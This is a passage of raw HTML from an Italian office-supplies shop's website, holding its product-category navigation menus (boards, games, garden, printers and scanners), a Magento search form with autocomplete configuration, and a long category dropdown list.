NERE</span></a></li><li class="level2 category-item nav-14-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-tessuto-e-altri-materiali/id/755/"><span>LAVAGNE IN TESSUTO E ALTRI MATERIALI</span></a></li><li class="level2 category-item nav-14-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-combinate/id/756/"><span>LAVAGNE COMBINATE</span></a></li><li class="level2 category-item nav-14-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/1008/"><span>PANNELLI ADESIVI-STICKERS MURALI</span></a></li></ul></li><li class="children level1 category-item nav-14-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi/id/88/"><span>PORTANOMI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi-da-tavolo/id/89/"><span>PORTANOMI DA TAVOLO</span></a></li><li class="level2 category-item nav-14-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabadge-e-accessori/id/90/"><span>PORTABADGE E ACCESSORI</span></a></li></ul></li><li class="children level1 category-item nav-14-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-carte-geografiche/id/191/"><span>PLANNING E CARTE GEOGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-accessori/id/192/"><span>PLANNING E ACCESSORI</span></a></li><li class="level2 category-item nav-14-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-geografiche-magnetiche-e-non/id/422/"><span>CARTE GEOGRAFICHE MAGNETICHE E NON</span></a></li></ul></li><li class="children level1 category-item nav-14-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-proiezione/id/238/"><span>ACCESSORI PER PROIEZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/lucidi-per-proiezione/id/239/"><span>LUCIDI PER PROIEZIONE</span></a></li><li class="level2 category-item nav-14-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/schermi-per-proiezione/id/346/"><span>SCHERMI PER PROIEZIONE</span></a></li><li class="level2 hasChild parent category-item nav-14-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori/id/383/"><span>PUNTATORI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/384/"><span>TELECOMANDI</span></a></li></ul></li><li class="level2 category-item nav-14-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/videoproiettori-e-accessori/id/651/"><span>VIDEOPROIETTORI E ACCESSORI</span></a></li><li class="level2 category-item nav-14-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori-telecomandi/id/1098/"><span>PUNTATORI-TELECOMANDI</span></a></li></ul></li><li class="children level1 category-item nav-14-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-espositive/id/290/"><span>BACHECHE ESPOSITIVE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-interni/id/291/"><span>BACHECHE PER INTERNI</span></a></li><li class="level2 category-item nav-14-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-esterni/id/432/"><span>BACHECHE PER ESTERNI</span></a></li><li class="level2 category-item nav-14-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-portachiavi/id/475/"><span>BACHECHE PORTACHIAVI</span></a></li></ul></li><li class="children level1 category-item nav-14-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-e-leggii/id/320/"><span>CORNICI E LEGGII</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-autoportanti/id/321/"><span>CORNICI AUTOPORTANTI</span></a></li><li class="level2 category-item nav-14-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete/id/428/"><span>CORNICI DA PARETE</span></a></li><li class="level2 category-item nav-14-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/leggii/id/433/"><span>LEGGII</span></a></li><li class="level2 category-item nav-14-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete-e-supporti/id/752/"><span>CORNICI DA PARETE E SUPPORTI</span></a></li></ul></li><li class="children level1 category-item nav-14-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-e-segnaletica/id/822/"><span>CARTELLI E SEGNALETICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/targhe/id/823/"><span>TARGHE</span></a></li><li class="level2 category-item nav-14-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pittogrammi/id/825/"><span>PITTOGRAMMI</span></a></li><li class="level2 category-item nav-14-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-informativi/id/830/"><span>CARTELLI INFORMATIVI</span></a></li></ul></li><li class="children level1 category-item nav-14-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapercorsi-eliminacode/id/1111/"><span>SEGNAPERCORSI-ELIMINACODE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colonnine-segnapercorso-e-accessori/id/1112/"><span>COLONNINE SEGNAPERCORSO E ACCESSORI</span></a></li><li class="level2 category-item nav-14-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/eliminacode-e-accessori/id/1121/"><span>ELIMINACODE E ACCESSORI</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-15 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/giochi/id/845/"><span>GIOCHI</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-15-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattico/id/846/"><span>DIDATTICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccolo-genio/id/847/"><span>PICCOLO GENIO</span></a></li><li class="level2 category-item nav-15-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/puzzle/id/850/"><span>PUZZLE</span></a></li></ul></li><li class="children level1 category-item nav-15-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/848/"><span>GIOCHI DI SOCIETA'</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/849/"><span>GIOCHI DI SOCIETA'</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-16 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/aree-esterne-tempo-libero-pet/id/973/"><span>AREE ESTERNE-TEMPO LIBERO-PET</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-16-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/garden/id/974/"><span>GARDEN</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-manuali/id/975/"><span>ATTREZZI E ACCESSORI MANUALI</span></a></li><li class="level2 category-item nav-16-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/irrigazione/id/1009/"><span>IRRIGAZIONE</span></a></li><li class="level2 category-item nav-16-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pompe-e-spruzzini/id/1124/"><span>POMPE E SPRUZZINI</span></a></li><li class="level2 category-item nav-16-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-a-batteria/id/1126/"><span>ATTREZZI A BATTERIA</span></a></li></ul></li><li class="children level1 category-item nav-16-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-giardino/id/994/"><span>ARREDO GIARDINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-e-sedute-da-esterni/id/995/"><span>TAVOLI E SEDUTE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture-da-esterni/id/1018/"><span>COPERTURE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-da-esterni/id/1125/"><span>ACCESSORI DA ESTERNI</span></a></li></ul></li><li class="children level1 category-item nav-16-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi-e-zanzariere/id/1010/"><span>INSETTICIDI E ZANZARIERE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi/id/1011/"><span>INSETTICIDI</span></a></li><li class="level2 category-item nav-16-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rodenticidi/id/1129/"><span>RODENTICIDI</span></a></li><li class="level2 category-item nav-16-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/disabituanti/id/1130/"><span>DISABITUANTI</span></a></li></ul></li><li class="children level1 category-item nav-16-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fitness/id/1131/"><span>FITNESS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-fitness/id/1132/"><span>ATTREZZI E ACCESSORI FITNESS</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-17 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/sistemi-di-stampa/id/1168/"><span>SISTEMI DI STAMPA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-17-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner/id/1169/"><span>SCANNER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-desktop/id/1170/"><span>SCANNER DESKTOP</span></a></li><li class="level2 category-item nav-17-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-portatili/id/1179/"><span>SCANNER PORTATILI</span></a></li><li class="level2 category-item nav-17-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-grande-formato/id/1193/"><span>SCANNER GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-stampa/id/1171/"><span>ACCESSORI STAMPA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/1172/"><span>ACCESSORI</span></a></li></ul></li><li class="children level1 category-item nav-17-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-per-stampanti/id/1173/"><span>RICAMBI PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1174/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1186/"><span>CANON</span></a></li><li class="level2 category-item nav-17-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hp-samsung/id/1188/"><span>HP-SAMSUNG</span></a></li><li class="level2 category-item nav-17-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/1189/"><span>LEXMARK</span></a></li><li class="level2 category-item nav-17-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1190/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1200/"><span>RICOH</span></a></li></ul></li><li class="children level1 category-item nav-17-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1175/"><span>MULTIFUNZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-ink/id/1176/"><span>MULTIFUNZIONE INK</span></a></li><li class="level2 hasChild parent category-item nav-17-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-laser/id/1177/"><span>MULTIFUNZIONE LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1178/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-grande-formato/id/1197/"><span>MULTIFUNZIONE GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti/id/1180/"><span>STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-laser/id/1181/"><span>STAMPANTI LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1182/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-ink/id/1183/"><span>STAMPANTI INK</span></a></li><li class="level2 category-item nav-17-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-grande-formato/id/1194/"><span>STAMPANTI GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/estensioni-di-garanzia/id/1184/"><span>ESTENSIONI DI GARANZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1185/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1191/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1201/"><span>RICOH</span></a></li><li class="level2 category-item nav-17-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1202/"><span>CANON</span></a></li></ul></li></ul></div></div></div></li><li class="all-cat"><span>Tutte le Categorie</span><span style="display:none">Chiudi</span></li></ul></div></div><!-- <nav class="navigation" role="navigation"><ul class="nav-mobile" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'></ul></nav> --><script type="text/javascript">	require(['jquery','magicmenu']);
</script></div><div class="hidden-top-bar fixed-mobile col-sm-12 col-md-5 col-lg-5"><div class="tool-topsearch alo-toggle toggle-tab-mobile"><span class="toggle-tab"><i class="icon fa fa-search icons"></i></span><div class="toggle-content"><div class="block-search"> <div class="block block-content"> <form class="form minisearch form-search" id="search_mini_form" action="https://convenienzaufficio.it/catalogsearch/result/" method="get"> <div class="block-title"><strong>Cerca</strong></div> <div class="field search"> <div class="control catalogsearch"> <input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://convenienzaufficio.it/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Cerca qui..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/> <div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"> <a class="action advanced" href="https://convenienzaufficio.it/catalogsearch/advanced/" data-action="advanced-search"> Ricerca avanzata </a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"> <!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{ "*": { "Magento_Ui/js/core/app": { "components": { "searchsuiteautocomplete_form": { "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete" }, "searchsuiteautocompleteBindEvents": { "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents", "config": { "searchFormSelector": "#search_mini_form", "searchButtonSelector": "button.search", "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]", "searchDelay": "500" } }, "searchsuiteautocompleteDataProvider": { "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider", "config": { "url": "https://convenienzaufficio.it/mageworx_searchsuiteautocomplete/ajax/index/" } } } } }
}
</script> <div class="catalogsearch-box"> <span id="select-box-category">Tutte le Categorie</span> <div id="categories-box" style="display:none;"> <input style="display:none;" type="text" value="" id="qsearch"> <ul class="cat-list dd-container" id="cat"> <li data-q="0">Tutte le Categorie</li><li data-q="10" class="item top">ARCHIVIAZIONE</li><li data-q="11" class="item">**CARTELLE E CARTELLINE IN PLASTICA</li><li data-q="12" class="item">***CARTELLINE AD AGHI PLASTICA</li><li data-q="16" class="item">***CARTELLINE CON TASCHE E VARIE</li><li data-q="19" class="item">***CARTELLINE APERTE SU DUE LATI</li><li data-q="46" class="item">***CARTELLINE A TRE LEMBI PLASTICA</li><li data-q="283" class="item">***CARTELLINE PLASTICA CON MOLLA SUL DORSO</li><li data-q="308" class="item">***CARTELLINE IN PLASTICA CON ELASTICO</li><li data-q="458" class="item">***CARTELLE A SOFFIETTO</li><li data-q="465" class="item">***CARTELLINE IN PLASTICA CON BOTTONE</li><li data-q="530" class="item">***VALIGETTE PORTADOCUMENTI</li><li data-q="677" class="item">***CARTELLINE CON TASCHE</li><li data-q="34" class="item">**BUSTE TRASPARENTI</li><li data-q="35" class="item">***BUSTE PER USI DIVERSI E DEDICATI</li><li data-q="83" class="item">***BUSTE A U</li><li data-q="84" class="item">***BUSTE A PERFORAZIONE UNIVERSALE</li><li data-q="38" class="item">**REGISTRATORI</li><li data-q="39" class="item">***DORSI PER REGISTRATORI</li><li data-q="160" class="item">***REGISTRATORI A LEVA</li><li data-q="519" class="item">***GRUPPI DI REGISTRATORI</li><li data-q="42" class="item">**RACCOGLITORI</li><li data-q="43" class="item">***RACCOGLITORI AD ANELLI</li><li data-q="44" class="item">***RACCOGLITORI PERSONALIZZABILI</li><li data-q="45" class="item">***CUSTODIE PER RACCOGLITORI</li><li data-q="64" class="item">***RACCOGLITORI PER USI DIVERSI E DEDICATI</li><li data-q="279" class="item">***RACCOGLITORI CON PRESSINO</li><li data-q="333" class="item">***GRUPPO DI RACCOGLITORI</li><li data-q="47" class="item">**SCATOLE ARCHIVIO E PROGETTO</li><li data-q="48" class="item">***SCATOLE ARCHIVIO CON BOTTONE</li><li data-q="390" class="item">***SCATOLE PROGETTO CON ELASTICO</li><li data-q="399" class="item">***FALDONI</li><li data-q="69" class="item">**PORTALISTINI</li><li data-q="70" class="item">***PORTALISTINI PERSONALIZZABILI</li><li data-q="74" class="item">***PORTALISTINI A BUSTE FISSE</li><li data-q="75" class="item">***PORTALISTINI PER USI DIVERSI E DEDICATI</li><li data-q="459" class="item">***PORTALISTINI A FASCICOLI MOBILI</li><li data-q="114" class="item">**PORTABIGLIETTI VARI E RUBRICHE</li><li data-q="115" class="item">***SCHEDARI</li><li data-q="441" class="item">***PORTABIGLIETTI DA VISITA</li><li data-q="163" class="item">**PORTADOCUMENTI E CLASSIFICATORI</li><li data-q="164" class="item">***CLASSIFICATORI</li><li data-q="272" class="item">***LIBRI FIRMA</li><li data-q="280" class="item">***PORTADOCUMENTI A SOFFIETTO</li><li data-q="356" class="item">***CARTELLE PORTADOCUMENTI</li><li data-q="166" class="item">**CARTELLE SOSPESE E SUPPORTI</li><li data-q="167" class="item">***CARTELLE SOSPESE IN CARTONCINO</li><li data-q="168" class="item">***SUPPORTI PER CARTELLE SOSPESE</li><li data-q="349" class="item">***ETICHETTE PER CART. SOSPESE</li><li data-q="357" class="item">***CARTELLE SOSPESE IN PP</li><li data-q="169" class="item">**PORTATABULATI</li><li data-q="170" class="item">***PORTATABULATI AD AGHI</li><li data-q="281" class="item">***PORTATABULATI AD ANELLI</li><li data-q="282" class="item">***GRUPPI DI PORTATABULATI</li><li data-q="171" class="item">**CARTELLE E CARTELLINE IN CARTONE</li><li data-q="172" class="item">***CARTELLINE A TRE LEMBI</li><li data-q="174" class="item">***CARTELLINE CON TASCA</li><li data-q="221" class="item">***CARTELLINE SEMPLICI</li><li data-q="251" class="item">***CARTELLINE CON FINESTRA</li><li data-q="267" class="item">***CARTELLE CON ELASTICO</li><li data-q="178" class="item">**ARCHIVIAZIONE MODULARE</li><li data-q="179" class="item">***SCATOLE ARCHIVIO IN CARTONE</li><li data-q="464" class="item">***SCATOLE ARCHIVIO CON MANIGLIE</li><li data-q="1023" class="item">**DIVISORI-SEPARATORI</li><li data-q="1024" class="item">***DIVISORI-SEPARATORI CON TASTI NEUTRI</li><li data-q="1025" class="item">***DIVISORI-SEPARATORI CON TASTI STAMPATI</li><li data-q="1038" class="item">***FERMAFOGLI-FASTONERS</li><li data-q="1060" class="item">***SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</li><li data-q="286" class="item top">ARREDAMENTO E COMPLEMENTI</li><li data-q="312" class="item">**COMPLEMENTI D'ARREDO</li><li data-q="313" class="item">***PENSILINE, TAPPETI E ZERBINI</li><li data-q="327" class="item">***LAMPADE DA TAVOLO</li><li data-q="339" class="item">***APPENDIABITI</li><li data-q="402" class="item">***OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</li><li data-q="442" class="item">***CESTINI E POSACENERE</li><li data-q="443" class="item">***PORTAOMBRELLI</li><li data-q="467" class="item">***TAVOLINI E SEDIE ZONA RISTORO</li><li data-q="517" class="item">***LAMPADINE</li><li data-q="525" class="item">***LAMPADE DA TERRA</li><li data-q="547" class="item">***PIANTE SINTETICHE E VASI</li><li data-q="851" class="item">***ACCESSORI SICUREZZA</li><li data-q="883" class="item">***MENSOLE</li><li data-q="941" class="item">***PIANTE SINTETICHE</li><li data-q="990" class="item">***OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</li><li data-q="1104" class="item">***PENSILINE-TAPPETI-ZERBINI</li><li data-q="775" class="item">**MOBILI E ARREDI</li><li data-q="776" class="item">***CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</li><li data-q="787" class="item">***LIBRERIE</li><li data-q="789" class="item">***ARMADI E MOBILI CONTENITORE</li><li data-q="790" class="item">***PARETI DIVISORIE</li><li data-q="796" class="item">***TAVOLI BAR</li><li data-q="797" class="item">***SCRIVANIE E TAVOLI RIUNIONE</li><li data-q="798" class="item">***CASSETTIERE</li><li data-q="799" class="item">***RECEPTION</li><li data-q="800" class="item">***ARMADI E CASELLARI IN METALLO</li><li data-q="801" class="item">***CLASSIFICATORI E CASSETTIERE IN METALLO</li><li data-q="814" class="item">***BARRIERE PARAFIATO</li><li data-q="977" class="item">**SEDUTE-POLTRONE-DIVANETTI</li><li data-q="978" class="item">***SEDUTE ATTESA</li><li data-q="979" class="item">***SEDUTE DIREZIONALI</li><li data-q="992" class="item">***SEDUTE TECNICHE E SGABELLI</li><li data-q="997" class="item">***SEDUTE OPERATIVE</li><li data-q="1099" class="item">***ACCESSORI PER SEDUTE</li><li data-q="29" class="item top">CANCELLERIA</li><li data-q="58" class="item">**COMPONENTI SCRIVANIA</li><li data-q="59" class="item">***PORTAPENNE - PORTACANCELLERIA</li><li data-q="101" class="item">***SPARTICARTE - REGGILIBRI</li><li data-q="102" class="item">***PORTABIGLIETTI DA VISITA - ALTRO</li><li data-q="180" class="item">***PORTACORRISPONDENZA - PORTARIVISTE</li><li data-q="250" class="item">***CESTINI GETTACARTA - CONTENITORI VARI</li><li data-q="345" class="item">***CASSETTIERE DA SCRIVANIA</li><li data-q="411" class="item">***SOTTOMANO</li><li data-q="440" class="item">***SET SCRIVANIA</li><li data-q="896" class="item">***PORTAPENNE</li><li data-q="897" class="item">***CESTINI GETTACARTE</li><li data-q="1014" class="item">***PORTACORRISPONDENZA-PORTARIVISTE</li><li data-q="1043" class="item">***SPARTICARTE-REGGILIBRI</li><li data-q="1044" class="item">***PORTABIGLIETTI DA VISITA-ALTRO</li><li data-q="66" class="item">**TAGLIO</li><li data-q="67" class="item">***CUTTER - LAME - PIANI ANTITAGLIO</li><li data-q="68" class="item">***FORBICI</li><li data-q="297" class="item">***TAGLIERINE A RULLO</li><li data-q="298" class="item">***TAGLIERINE A LEVA</li><li data-q="1036" class="item">***CUTTER-LAME-PIANI ANTITAGLIO</li><li data-q="76" class="item">**MINUTERIA</li><li data-q="77" class="item">***APPENDICARTELLO - VENTOSE - VELCRO</li><li data-q="81" class="item">***BAGNADITA - DITALI IN GOMMA</li><li data-q="82" class="item">***PUNTINE - CHIODINI</li><li data-q="87" class="item">***FERMAGLI - FERMACAMPIONI - MOLLE</li><li data-q="233" class="item">***ELASTICI</li><li data-q="268" class="item">***ANELLI IN METALLO - VITI SEPOLTE</li><li data-q="342" class="item">***LENTI INGRANDIMENTO</li><li data-q="996" class="item">***FERMAGLI-FERMACAMPIONI-MOLLE</li><li data-q="1039" class="item">***BAGNADITA-DITALI IN GOMMA</li><li data-q="1040" class="item">***PUNTINE-CHIODINI</li><li data-q="1078" class="item">***ANELLI IN METALLO-VITI SEPOLTE</li><li data-q="1133" class="item">***APPENDICARTELLO-VENTOSE-VELCRO</li><li data-q="91" class="item">**VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</li><li data-q="92" class="item">***PORTAVALORI - CASSEFORTI</li><li data-q="234" class="item">***PORTACHIAVI - LUCCHETTI</li><li data-q="360" class="item">***VERIFICA BANCONOTE - CONTA BANCONOTE</li><li data-q="477" class="item">***CASSETTE POSTALI</li><li data-q="95" class="item">**TIMBRI</li><li data-q="96" class="item">***TIMBRI AUTOCOMPONIBILI</li><li data-q="97" class="item">***DATARI - NUMERATORI - POLINOMI</li><li data-q="98" class="item">***CUSCINETTI</li><li data-q="99" class="item">***INCHIOSTRO PER TIMBRI - TAMPONI</li><li data-q="100" class="item">***PORTATIMBRI</li><li data-q="184" class="item">***CARTA CARBONE - RICALCO</li><li data-q="299" class="item">***TIMBRI AUTOINCHIOSTRANTI</li><li data-q="982" class="item">***INCHIOSTRO PER TIMBRI-TAMPONI</li><li data-q="991" class="item">***DATARI-NUMERATORI-POLINOMI</li><li data-q="1055" class="item">***CARTA CARBONE-RICALCO</li><li data-q="967" class="item">**COLLE-NASTRI ADESIVI</li><li data-q="968" class="item">***DISPENSER NASTRO ADESIVO</li><li data-q="984" class="item">***COLLE SPECIALI</li><li data-q="987" class="item">***COLLE-ADESIVI SPRAY</li><li data-q="988" class="item">***NASTRI ADESIVI</li><li data-q="1054" class="item">***COLLE A NASTRO</li><li data-q="1056" class="item">***NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</li><li data-q="1061" class="item">***NASTRI BIADESIVI</li><li data-q="1092" class="item">***NASTRI ADESIVI C</li><li data-q="1093" class="item">****DISPENSER</li><li data-q="980" class="item">**ETICHETTE-PREZZATRICI-CARTELLI</li><li data-q="981" class="item">***ETICHETTE USO DEDICATO</li><li data-q="1007" class="item">***ETICHETTE CARTA COPY-LASER-INKJET</li><li data-q="1032" class="item">***PORTAETICHETTE-CAVALIERINI</li><li data-q="1046" class="item">***ETICHETTE IDENTIFICATIVE-CON FILO</li><li data-q="1047" class="item">***CARTELLI-VETROFANIE</li><li data-q="1057" class="item">***ETICHETTE IN FOGLIETTI</li><li data-q="1063" class="item">***PREZZATRICI-CONSUMABILI</li><li data-q="1077" class="item">***ROTOLI PELLICOLE ADESIVE</li><li data-q="1086" class="item">***ETICHETTE POLIESTERE COPY-LASER-INKJET</li><li data-q="1102" class="item">***ROTOLI CARTA RIVESTIMENTO</li><li data-q="1118" class="item">***IN MODULO CONTINUO</li><li data-q="985" class="item">**CUCITRICI-LEVAPUNTI-PERFORATORI</li><li data-q="986" class="item">***CUCITRICI A PINZA</li><li data-q="989" class="item">***CUCITRICI DA TAVOLO</li><li data-q="1033" class="item">***PUNTI CUCITRICI</li><li data-q="1034" class="item">***PERFORATORI</li><li data-q="1035" class="item">***LEVAPUNTI-OCCHIELLATRICI</li><li data-q="1037" class="item">***SPARAFILI-FILI</li><li data-q="1001" class="item">**VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</li><li data-q="1002" class="item">***PORTAVALORI-CASSEFORTI</li><li data-q="1030" class="item">***VERIFICA BANCONOTE-CONTA BANCONOTE</li><li data-q="1041" class="item">***PORTACHIAVI-LUCCHETTI</li><li data-q="1116" class="item">***CASSETTE POSTALI</li><li data-q="144" class="item top">CARTA</li><li data-q="152" class="item">**CARTA SPECIALE PER STAMPANTI</li><li data-q="153" class="item">***INKJET</li><li data-q="300" class="item">***BIGLIETTI DA VISITA</li><li data-q="319" class="item">***LASER</li><li data-q="375" class="item">**ROTOLI PER MACCHINE DA UFFICIO</li><li data-q="376" class="item">***CALCOLO</li><li data-q="377" class="item">****POS</li><li data-q="378" class="item">***REGISTRATORI DI CASSA</li><li data-q="540" class="item">***BILANCIA</li><li data-q="698" class="item">***ROTOLI PER CALCOLATRICI</li><li data-q="699" class="item">***ROTOLI PER REGISTRATORI DI CASSA</li><li data-q="700" class="item">***ROTOLI PER POS</li><li data-q="701" class="item">***ROTOLI PER BILANCIA</li><li data-q="468" class="item">**CARTA MODULO CONTINUO</li><li data-q="469" class="item">***A 1 COPIA</li><li data-q="470" class="item">***A 2 COPIE</li><li data-q="471" class="item">***A 3 